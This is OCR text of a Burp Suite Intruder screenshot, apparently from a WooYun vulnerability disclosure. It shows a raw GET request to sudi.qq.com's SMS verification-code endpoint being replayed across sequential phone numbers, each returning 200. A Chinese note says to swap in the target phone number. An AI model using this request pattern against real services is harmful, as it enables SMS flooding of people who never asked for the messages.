 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 218 baseline request
1 13715298507 200 218
2 13715298508 200 218
3 13715298509 200 218
把mobile参数换成要发的手机
4 13715298510 200 218
5 13715298511 200 218
6 13715298512 200 218
7 13715298513 200 218
8 13715298514 200 218
9 13715298515 200 218
10 13715298516 200 218
11 13715298517 200 218
Request Response
Raw Params Headers Hex
GET
/cgi-bin/verifycode/create?mobile=13715298510&callback=GetCkCB&t=0.9659775397740304&g_tk=371800886&g
_ty=ls HTTP/1.1
Host: sudi.qq.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89
Safari/537.1
Accept: */*
Referer: http://sudi.qq.com/web/subscribe.shtml
Accept-Encoding: gzip,deflate,sdch
? < + > Type a search term 0 matches
Finished
www.wooyun.org